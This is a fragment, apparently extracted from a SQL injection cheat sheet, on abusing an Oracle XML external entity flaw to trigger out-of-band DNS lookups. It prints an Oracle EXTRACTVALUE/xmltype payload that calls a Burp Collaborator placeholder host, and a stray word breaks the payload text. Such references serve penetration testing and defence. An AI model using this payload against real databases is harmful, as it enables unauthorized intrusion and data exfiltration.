 (XXE) vulnerability to trigger a DNS lookup. The
vulnerability has been patched but there are many
unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml
version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM
Oracle
"http://BURP-COLLABORATOR-SUBDOMAIN/">
%remote;]>'),'/l') FROM dual